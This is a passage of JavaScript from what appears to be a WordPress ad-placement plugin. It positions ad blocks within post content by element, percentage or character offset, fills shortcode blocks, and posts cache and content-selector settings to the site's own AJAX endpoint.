                                if (!currentElement && blockSetting["showNoElement"] && !i1) {
                                    currentElement = currentElementArray[currentElementArray.length - 1];
                                }

                                if (currentElement !== undefined && currentElement != null) {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd);
                                    curFirstPlace = elPlace + parseInt(blockSetting["elementStep"]) + 1;
                                    curElementCount--;
                                    successAdd = true;
                                } else {
                                    successAdd = false;
                                    break;
                                }
                            }
                        }
                        if (successAdd === true) {
                            usedBlockSettingArrayIds.push(block_number);
                            repeatableBlockIdentifier++;
                        } else {
                            if (!blockSetting["unsuccess"]) {
                                blockSetting["unsuccess"] = 1;
                            } else {
                                blockSetting["unsuccess"] = Math.round(blockSetting["unsuccess"] + 1);
                            }
                            if (blockSetting["unsuccess"] > 10) {
                                usedBlockSettingArrayIds.push(block_number);
                            } else {
                                blockSetting["firstPlace"] = curFirstPlace;
                                blockSetting["elementCount"] = curElementCount;
                                blockSetting["elementStep"] = curElementStep;
                                repeatInsert = true;
                            }
                        }
                    }
                    else if (blockSetting["setting_type"] == 3) {
                        currentElement = this.getElementBySelection(blockSetting["directElement"].trim(), blockSetting)

                        if (!!currentElement) {
                            this.addBlockAd(blockSetting, currentElement, elementToAdd);
                            usedBlockSettingArrayIds.push(block_number);
                            this._blockSettingArray.splice(i--, 1);
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 4) {
                        content_pointer.parentElement.append(elementToAdd);
                        usedBlockSettingArrayIds.push(block_number);
                    }
                    else if (blockSetting["setting_type"] == 5) {
                        currentElementArray = this.currentElementsGather('p', content_pointer.parentElement, 1);
                        if (currentElementArray && currentElementArray.length > 0) {
                            let pCount = currentElementArray.length;
                            let elementNumber = Math.round(pCount/2);
                            if (pCount > 1) {
                                currentElement = currentElementArray[elementNumber+1];
                            }
                            if (!!currentElement) {
                                if (pCount > 1) {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd, currentElement);
                                } else {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd, currentElement.nextSibling);
                                }
                                usedBlockSettingArrayIds.push(block_number);
                            } else {
                                repeatInsert = true;
                            }
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 6) {
                        if (containerFor6th.length > 0) {
                            for (let j = 0; j < containerFor6th.length; j++) {
                                if (containerFor6th[j]["elementPlace"]>blockSetting["elementPlace"]) {
                                    /* continue; */
                                    if (j === containerFor6th.length-1) {
                                        containerFor6th.push(blockSetting);
                                        usedBlockSettingArrayIds.push(block_number);
                                        break;
                                    }
                                } else {
                                    containerFor6th.splice(j, 0, blockSetting)
                                    usedBlockSettingArrayIds.push(block_number);
                                    break;
                                }
                            }
                        } else {
                            containerFor6th.push(blockSetting);
                            usedBlockSettingArrayIds.push(block_number);
                        }
                        /* vidpravutu v vidstiinuk dlya 6ho tipa */
                    }
                    else if (blockSetting["setting_type"] == 7) {
                        if (containerFor7th.length > 0) {
                            for (let j = 0; j < containerFor7th.length; j++) {
                                if (containerFor7th[j]["elementPlace"]>blockSetting["elementPlace"]) {
                                    /* continue; */
                                    if (j == containerFor7th.length-1) {
                                        containerFor7th.push(blockSetting);
                                        usedBlockSettingArrayIds.push(block_number);
                                        break;
                                    }
                                } else {
                                    containerFor7th.splice(j, 0, blockSetting)
                                    usedBlockSettingArrayIds.push(block_number);
                                    break;
                                }
                            }
                        } else {
                            containerFor7th.push(blockSetting);
                            usedBlockSettingArrayIds.push(block_number);
                        }
                    }
                } catch (e) {
                    console.log(e.message);
                }
            }

            var array = this.textLengthGatherer(lordOfElements),
                tlArray = array.array,
                length = array.length;

            if (containerFor6th.length > 0) {
                this.percentInserter(lordOfElements, containerFor6th, tlArray, length);
            }
            if (containerFor7th.length > 0) {
                this.symbolInserter(lordOfElements, containerFor7th, tlArray);
            }
            this.shortcodesInsert();
            content_pointer.setAttribute("data-block-ids", usedBlockSettingArrayIds.join(","))
        });

        let stopper = 0,
            $this = this;

        window.addEventListener('load', function () {
            if (repeatInsert === true) {
                setTimeout(function () {
                    $this.insert();
                }, 100);
            }
        });
    }

    createBlockElement(blockSetting) {
        let element = document.createElement("div");

        element.classList.add("percentPointerClass");
        element.classList.add("marked");
        if (blockSetting["sc"] === 1) {
            element.classList.add("scMark");
        }
        element.innerHTML = blockSetting["text"];
        element.dataset.rbinder = blockSetting["rb_under"];

        const block_number = element.children[0].attributes['data-id'].value,
            elementToAddStyle = this.createStyleElement(block_number, blockSetting["elementCss"]);

        if (elementToAddStyle&&elementToAddStyle!=='default') {
            element.style.textAlign = elementToAddStyle;
        }

        return element
    }

    addBlockAd(blockSetting, currentElement, elementToAdd, position = null) {
        if (!position) {
            position = this.initTargetToInsert(blockSetting["elementPosition"], 'element', currentElement);
        }
        currentElement.parentNode.insertBefore(elementToAdd, position);
        currentElement.classList.add('rbinder-'+blockSetting["rb_under"]);
        elementToAdd.classList.remove('coveredAd');
    }

    getElementBySelection(directElement, blockSetting) {
        if (directElement.search('#') > -1) {
            return document.querySelector(directElement);
        }
        if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
            return this.directClassElementDetecting(directElement, blockSetting);
        }
    }

    directClassElementDetecting(directElement, blockSetting) {
        let findQuery = false;
        let currentElementArray = document.querySelectorAll(directElement);
        let currentElement = null;

        if (currentElementArray.length > 0) {
            if (blockSetting['elementPlace'] > 1) {
                if (currentElementArray.length >= blockSetting['elementPlace']) {
                    currentElement = currentElementArray[blockSetting['elementPlace']-1];
                } else if (currentElementArray.length < blockSetting['elementPlace']) {
                    if (blockSetting['showNoElement'] > 0) {
                        currentElement = currentElementArray[currentElementArray.length - 1];
                    }
                } else {
                    findQuery = true;
                }
            } else if (blockSetting['elementPlace'] < 0) {
                if ((currentElementArray.length + blockSetting['elementPlace'] + 1) > 0) {
                    currentElement = currentElementArray[currentElementArray.length + blockSetting['elementPlace']];
                } else {
                    findQuery = true;
                }
            } else {
                findQuery = true;
            }
        } else {
            findQuery = true;
        }

        if (findQuery) {
            currentElement = document.querySelector(directElement);
        }

        return currentElement;
    }

    placingArrayToH1(usedElement, elementTagToFind) {
        let elements = usedElement.querySelectorAll(elementTagToFind);

        if (elements.length < 1) {
            if (usedElement.parentElement) {
                elements = this.placingArrayToH1(usedElement.parentElement, elementTagToFind);
            }
        }
        return elements;
    }

    elementsCleaning(excArr, elList, pwcLocal, gatherString) {
        let markedClass = 'rb_m_inc';
        let markedClassBad = 'rb_m_exc';
        let cou = 0;
        let cou1 = 0;
        let finalArr = [];
        let finalArrClear = [];
        let checkNearest;
        let outOfRangeCheck;
        let gatherRejected;
        let allower;

        try {
            while (elList[cou]) {
                allower = true;
                if (!elList[cou].classList.contains(markedClassBad)) {
                    if (excArr&&excArr.length > 0) {
                        cou1 = 0;
                        while (excArr[cou1]) {
                            checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                            if (checkNearest) {
                                checkNearest.classList.add('currClosest');
                                outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                if (outOfRangeCheck) {
                                    allower = false;
                                    checkNearest.classList.add(markedClass);
                                    gatherRejected = checkNearest.querySelectorAll(gatherString);
                                    if (gatherRejected.length > 0) {
                                        for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                            gatherRejected[i1].classList.add(markedClassBad);
                                        }
                                    }
                                }
                                checkNearest.classList.remove('currClosest');
                            }
                            cou1++;
                        }
                    }
                    if (allower===true) {
                        elList[cou].classList.add(markedClass);
                        /* finalArr.push(elList[cou]); */
                    }
                }
                cou++;
            }
            finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
            finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
            if (finalArrClear&&finalArrClear.length > 0) {
                for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                    finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return finalArr;
    }

    currentElementsGather(usedElement, localPwc, loopLimit = 2, ) {
        let curElementSearchRepeater = true;
        let curElementSearchCounter = 0;
        let currentElementArray = null;
        let ExcludedString = '';
        let tagListString = '';
        let tagListStringExc = '';
        let cou = 0;
        let tagList;
        /* let excArr = excIdClUnpacker(); */
        let tagListCou = 0;

        if (usedElement==='h1') {
            currentElementArray = this.placingArrayToH1(localPwc, usedElement);
        } else {
            if (usedElement==='h2-4')
                tagList = ['h2','h3','h3'];
            else
                tagList = [usedElement];

            while (tagList[tagListCou]) {
                tagListString += ((cou++ > 0) ? ',' : '') + tagList[tagListCou];
                tagListStringExc += ':not(' + tagList[tagListCou] + ')';
                tagListCou++;
            }

            ExcludedString = '';
            if (excIdClass&&excIdClass.length > 0) {
                for (let i2 = 0; i2 < excIdClass.length; i2++) {
                    if (excIdClass[i2].length > 0) {
                        ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                    }
                }
            }
            let detailedQueryString = tagListString+','+ExcludedString;

            /* console.log(detailedQueryString); */
            while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                try {
                    currentElementArray = localPwc.querySelectorAll(tagListString);
                } catch (e1) {console.log(e1.message);}
                if (!currentElementArray || !currentElementArray.length) {
                    if (localPwc.parentElement) {
                        localPwc = localPwc.parentElement;
                    } else {
                        break;
                    }
                } else {
                    currentElementArray = this.elementsCleaning(excIdClass, currentElementArray, localPwc, detailedQueryString);
                    curElementSearchRepeater = false;
                }
                curElementSearchCounter++;
            }
        }
        return currentElementArray;
    }

    currentElementReceiver(revert, content_pointer, blockSetting, currentElementArray, elPlace) {
        let currentElement = null;
        let sameElementAfterWidth = false;
        let testCou = 0;
        while (currentElementArray[elPlace] && sameElementAfterWidth === false && testCou < 8) {
            currentElement = currentElementArray[elPlace];
            try {
                sameElementAfterWidth = this.checkAdsWidth(content_pointer, blockSetting["elementPosition"], currentElement);
            } catch (ex) {
                sameElementAfterWidth = true;
                console.log(ex.message);
            }
            revert? elPlace--: elPlace++;
            testCou++;
        }

        return currentElement;
    }


    symbolInserter(lordOfElements, containerFor7th, tlArray) {
        try {
            var currentChildrenLength = 0;
            let previousBreak = 0;
            let needleLength;
            let currentSumLength;
            let elementToAdd;
            let elementToBind;
            let binderName;

            if (!lordOfElements.querySelector(".markedSpan1")) {
                for (let i = 0; i < containerFor7th.length; i++) {
                    previousBreak = 0;
                    currentChildrenLength = 0;
                    currentSumLength = 0;
                    needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                    binderName = containerFor7th[i]["rb_under"];

                    elementToAdd = this.createBlockElement(containerFor7th[i]);
                    if (!elementToAdd) {
                        continue;
                    }

                    if (containerFor7th[i]['elementPlace'] < 0) {
                        for (let j = tlArray.length-1; j > -1; j--) {
                            currentSumLength = currentSumLength + tlArray[j]['length'];
                            if (needleLength < currentSumLength) {
                                elementToBind = tlArray[j]['element'];
                                elementToBind = this.currentElementReceiverSpec(true, j, tlArray, elementToBind);
                                this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind);
                                break;
                            }
                        }
                    } else if (containerFor7th[i]['elementPlace'] == 0) {
                        elementToBind = tlArray[0]['element'];
                        this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind);
                    } else {
                        for (let j = 0; j < tlArray.length; j++) {
                            currentSumLength = currentSumLength + tlArray[j]['length'];
                            if (needleLength < currentSumLength) {
                                elementToBind = tlArray[j]['element'];
                                elementToBind = this.currentElementReceiverSpec(false, j, tlArray, elementToBind);
                                this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind.nextSibling);
                                break;
                            }
                        }
                    }
                }

                var spanMarker = document.createElement("span");
                spanMarker.classList.add("markedSpan1");
                lordOfElements.prepend(spanMarker);
            }
        } catch (e) {
            console.log(e);
        }
    }

    percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
        try {
            var textNeedyLength = 0;
            let elementToAdd;
            var elementToBind;
            let elementToAddStyle;
            let block_number;
            var binderName;
            let $this = this;

            function insertByPercents(textLength) {
                let localMiddleValue = 0;

                for (let j = 0; j < containerFor6th.length; j++) {
                    textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                    for (let i = 0; i < tlArray.length; i++) {
                        if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                            binderName = containerFor6th[j]["rb_under"];
                            elementToAdd = $this.createBlockElement(containerFor6th[j]);
                            if (!elementToAdd) {
                                break;
                            }

                            localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                            elementToBind = tlArray[i]['element'];
                            $this.currentElementReceiverSpec(false, i, tlArray, elementToBind);
                            if (textNeedyLength < localMiddleValue) {
                                $this.addBlockAd(containerFor6th[j], elementToBind, elementToAdd, elementToBind);
                            } else {
                                $this.addBlockAd(containerFor6th[j], elementToBind, elementToAdd, elementToBind.nextSibling);
                            }
                            break;
                        }
                    }
                }
                return false;
            }

            function clearTlMarks() {
                let marksForDeleting = document.querySelectorAll('.textLengthMarker');

                if (marksForDeleting.length > 0) {
                    for (let i = 0; i < marksForDeleting.length; i++) {
                        marksForDeleting[i].remove();
                    }
                }
            }

            if (!lordOfElements.querySelector(".markedSpan")) {
                insertByPercents(textLength);
                clearTlMarks();
                var spanMarker = document.createElement("span");
                spanMarker.classList.add("markedSpan");
                lordOfElements.prepend(spanMarker);
            }
        } catch (e) {
            console.log(e.message);
        }
    }


    /* "sc" in variables - mark for shortcode variable */
    shortcodesInsert() {
        let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
            scBlockId = -1,
            scAdId = -1,
            blockStatus = '',
            dataFull = -1,
            gatheredBlockChild,
            okStates = ['done','refresh-wait','no-block','fetched'],
            scContainer,
            sci,
            i1 = 0,
            skyscraperStatus = false,
            splitedSkyscraper = [],
            gatheredBlockChildSkyParts = [],
            stickyStatus = false,
            stickyCheck = [],
            stickyFixedStatus = false,
            stickyFixedCheck = [],
            repeatableIdentifier = "",
            dataCidIdentifier = null,
            divCidElement = '';

        if (typeof scArray !== 'undefined') {
            if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
                dataCidIdentifier = window.rulvW5gntb;
                for (let i = 0; i < gatheredBlocks.length; i++) {
                    gatheredBlockChild = gatheredBlocks[i].children[0];
                    if (!gatheredBlockChild) {
                        continue;
                    }
                    scAdId = -3;
                    blockStatus = null;
                    scContainer = null;
                    dataFull = -1;
                    skyscraperStatus = false;
                    splitedSkyscraper = [];
                    gatheredBlockChildSkyParts = [];
                    stickyStatus = false;
                    stickyCheck = [];
                    stickyFixedStatus = false;
                    stickyFixedCheck = [];
                    repeatableIdentifier = "";
                    divCidElement = null;

                    scAdId = gatheredBlockChild.getAttribute('data-aid');
                    scBlockId = gatheredBlockChild.getAttribute('data-id');
                    blockStatus = gatheredBlockChild.getAttribute('data-state');
                    dataFull = gatheredBlockChild.getAttribute('data-full');

                    if (scBlockId&&scAdId > 0) {
                        sci = -1;
                        for (i1 = 0; i1 < scArray.length; i1++) {
                            if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                                sci = i1;
                            }
                        }

                        if (sci > -1) {
                            if (blockStatus&&okStates.includes(blockStatus)) {

                                if (blockStatus=='no-block') {
                                    gatheredBlockChild.innerHTML = '';
                                } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                    for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                        if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                            repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                        }
                                    }

                                    if (repeatableIdentifier) {
                                        divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                    } else {
                                        divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                    }

                                    var text = scArray[sci]['text'];
                                    if (divCidElement&&divCidElement.length > 0) {
                                        for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                            jQuery(divCidElement[i2]).html(text);
                                        }
                                    } else {
                                        jQuery(gatheredBlockChild).html(text);
                                    }
                                    this.launchUpdateRbDisplays();
                                }
                                if (blockStatus !== 'fetched' || (blockStatus === 'fetched' && dataFull === 1)) {
                                    gatheredBlocks[i].classList.remove('scMark');
                                }
                            }
                        }
                    } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                        gatheredBlocks[i].classList.remove('scMark');
                    }
                }
            } else if (!scArray||(scArray&&scArray.length < 1)) {
                this.endedSc = true;
            }
        } else {
            this.endedSc = true;
        }

        if (!this.endedSc) {
            var $this = this;
            setTimeout(function () {
                $this.shortcodesInsert();
            }, 200);
        }
    }

    currentElementReceiverSpec(revert, curSum, elList, currentElement) {
        let origCurrentElement = currentElement;
        let content_pointer = document.querySelector(".content_pointer_class"); /* orig */
        let sameElementAfterWidth = false;
        let testCou = 0;
        while (elList[curSum] && !sameElementAfterWidth && testCou < 5) {
            currentElement = elList[curSum]['element'];
            try {
                sameElementAfterWidth = this.checkAdsWidth(content_pointer, 0, currentElement);
            } catch (ex) {
                sameElementAfterWidth = true;
                console.log(ex.message);
            }
            revert? curSum--: curSum++;
            testCou++;
        }
        return currentElement?currentElement:origCurrentElement;
    }

    launchUpdateRbDisplays() {
        if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
            updateRbDisplays();
        } else {
            setTimeout(function () {
                this.launchUpdateRbDisplays();
            }, 200);
        }
    }

    checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
        let widthChecker = document.querySelector('#widthChecker');
        let widthCheckerStyle = null;
        let content_pointerStyle = getComputedStyle(content_pointer);
        let content = content_pointer.parentElement;

        if (!widthChecker) {
            widthChecker = document.createElement("div");
            widthChecker.setAttribute('id','widthChecker');
            widthChecker.style.display = 'flex';
        }

        if (content) {
            posCurrentElement = this.initTargetToInsert(posCurrentElement, 'term', currentElement);
            currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
            widthCheckerStyle = getComputedStyle(widthChecker);

            if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
                return true;
            }
        }
        return false;
    }


    initTargetToInsert(position, type, currentElement) {
        let posCurrentElement;
        let usedElement;
        if (type == 'element') {
            if (position == 0) {
                posCurrentElement = currentElement;
                if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                    currentElement.classList.add('rfwp_removedMarginTop');
                }
            } else {
                posCurrentElement = currentElement.nextSibling;
                if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                    currentElement.classList.add('rfwp_removedMarginBottom');
                }
            }
            currentElement.style.clear = 'both';
        } else {
            usedElement = currentElement;
            if (position == 0) {
                posCurrentElement = usedElement;
            } else {
                posCurrentElement = usedElement.nextSibling;
            }
        }
        return posCurrentElement;
    }

    createStyleElement(blockNumber, localElementCss) {
        let htmlToAdd = '';
        let marginString;
        let textAlignString;
        let contPois = document.querySelector('.content_pointer_class');
        let emptyValues = false;
        let elementToAddStyleLocal;

        if (!contPois.length)
            return false;

        contPois.forEach((contPoi) => {
            elementToAddStyleLocal = contPoi.querySelector('.blocks_align_style');

            if (!elementToAddStyleLocal) {
                elementToAddStyleLocal = document.createElement('style');
                elementToAddStyleLocal.classList.add('blocks_align_style');
                contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
            }
        });



        switch (localElementCss) {
            case 'left':
                emptyValues = false;
                marginString = '0 auto 0 0';
                textAlignString = 'left';
                break;
            case 'right':
                emptyValues = false;
                marginString = '0 0 0 auto';
                textAlignString = 'right';
                break;
            case 'center':
                emptyValues = false;
                marginString = '0 auto';
                textAlignString = 'center';
                break;
            case 'default':
                emptyValues = true;
                marginString = 'default';
                textAlignString = 'default';
                break;
        }
        if (!emptyValues) {
            htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
                '    margin: '+marginString+';\n' +
                '}\n';
        }

        elementToAddStyleLocal.innerHTML += htmlToAdd;
        return textAlignString;
    }

    clearUnsuitableCache(cuc_cou) {
        let scAdId = -1;
        let ccRepeat = false;

        let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

        if (gatheredBlocks&&gatheredBlocks.length > 0) {
            for (let i = 0; i < gatheredBlocks.length; i++) {
                if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                    if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                        gatheredBlocks[i]['innerHTML'] = '';
                    } else {
                        ccRepeat = true;
                    }
                } else if (!gatheredBlocks[i]['dataset']['aid']) {
                    ccRepeat = true;
                }
            }
            if (cuc_cou < 50) {
                if (ccRepeat) {
                    let $this = this;
                    setTimeout(function () {
                        $this.clearUnsuitableCache(cuc_cou+1);
                    }, 100);
                }
            } else {
                endedCc = true;
            }
        } else {
            endedCc = true;
        }
    }


    excIdClUnpacker() {
        let excArr = [],
            cou = 0,
            currExcStr = '',
            curExcFirst = '';
        excArr['id'] = [];
        excArr['class'] = [];
        excArr['tag'] = [];
        if (excIdClass&&excIdClass.length > 0) {
            while (excIdClass[cou]) {
                currExcStr = excIdClass[cou];
                if (currExcStr.length > 0) {
                    curExcFirst = currExcStr.substring(0,1);
                    switch (curExcFirst) {
                        case '#':
                            if (currExcStr.length > 1) {
                                currExcStr = currExcStr.substring(1);
                                excArr['id'].push(currExcStr);
                            }
                            break;
                        case '.':
                            if (currExcStr.length > 1) {
                                currExcStr = currExcStr.substring(1);
                                excArr['class'].push(currExcStr);
                            }
                            break;
                        default:
                            excArr['tag'].push(currExcStr);
                            break;
                    }
                    cou++;
                }
            }
        }
        return excArr;
    }

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
        if (possibleTagsArray.includes("LI")) {
            if (possibleTagsArray.includes("UL")) {
                possibleTagsInCheck.push("UL");
            }
            if (possibleTagsArray.includes("OL")) {
                possibleTagsInCheck.push("OL");
            }
        }

        return false;
    }

    textLengthGatherer(lordOfElementsLoc) {
        var possibleTagsArray;
        if (typeof tagsListForTextLength!=="undefined") {
            possibleTagsArray = tagsListForTextLength;
        } else {
            possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
        }
        let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

        this.possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
        let excArr = this.excIdClUnpacker(),
            textLength = 0,
            tlArray = [];

        function textLengthGathererRec(lordOfElementsLoc) {
            let allowed;
            let cou1;
            let classesArray;
            let countSuccess = 0;
            try {
                for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                    if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                        &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                        &&lordOfElementsLoc.children[i].id!="toc_container"
                    ) {
                        if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                            &&(lordOfElementsLoc.children[i].children.length > 0)
                        ) {
                            allowed = true;
                            if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                                cou1 = 0;
                                while (excArr['id'][cou1]) {
                                    if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                                cou1 = 0;
                                while (excArr['class'][cou1]) {
                                    classesArray = excArr['class'][cou1].split('.');
                                    if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (excArr['tag'].length > 0) {
                                cou1 = 0;
                                while (excArr['tag'][cou1]) {
                                    if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (allowed) {
                                if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                    countSuccess++;
                                    continue;
                                }
                            }
                        }
                        textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                        tlArray.push({
                            tag: lordOfElementsLoc.children[i].tagName,
                            length: lordOfElementsLoc.children[i].innerText.length,
                            lengthSum: textLength,
                            element: lordOfElementsLoc.children[i]
                        });
                        countSuccess++;
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return countSuccess > 0;
        }

        textLengthGathererRec(lordOfElementsLoc);

        return {array: tlArray, length: textLength};
    }
};if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching&_csrf='+rb_csrf;
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer+'&_csrf='+rb_csrf;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointers = null,
        cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        cPointerParentStringItem = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointers = document.querySelectorAll('.content_pointer_class');
    if (cPointers.length > 0) {
        for (let i = 0; i < cPointers.length; i++) {
            cPointer = cPointers[i];

            cPointerParentStringItem = null;
            if (window.jsInputerLaunch!==15) {
                return false;
            }
            cPointerParent = cPointer.parentElement;
            if (cPointerParent) {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentStringItem = cPointerParent.tagName.toLowerCase() + '.' + cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentStringItem = cPointerParent.tagName.toLowerCase() + '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }

                    if (classChoosed===true) {
                        cPointerParentString = cPointerParentStringItem;
                        break;
                    }
                }
                if (cPointerParentStringItem && (!cPointerParentString || cPointerParentString !== cPointerParentStringItem)) {
                    cPointerParentString = cPointerParentStringItem;
                }
            }
        }

        if (cPointerParentString) {
            console.log('content gather content block detected');
            saveContentBlock(cPointerParentString);
        }
    } else {
        console.log('content gather delayed');
